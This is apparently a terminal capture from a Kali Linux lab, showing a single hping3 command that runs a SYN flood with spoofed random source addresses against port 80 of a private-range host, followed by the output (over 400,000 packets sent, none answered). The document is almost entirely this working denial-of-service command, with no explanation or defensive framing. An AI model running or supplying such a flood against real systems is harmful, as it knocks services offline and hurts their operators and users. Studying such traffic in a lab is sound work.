 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.225.128
HPING 192.168.225.128 (eth0 192.168.225.128): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.225.128 hping statistic ---
417737 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms